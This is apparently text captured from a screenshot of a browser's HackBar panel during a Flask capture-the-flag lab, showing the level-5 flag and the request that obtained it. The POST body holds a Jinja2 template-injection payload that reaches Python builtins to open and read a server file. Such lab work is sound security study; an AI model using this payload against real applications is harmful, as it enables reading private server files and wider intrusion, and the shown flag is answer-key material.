 Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.134.132:5000/level/5?a=__builtins__&b=flag&c=r
Enable
POST
enctype
application/x-www-form-urlencoded
Body
code={{c.__init__.__globals__[request.args.a].open(request.args.b,
request.args.c).read()}}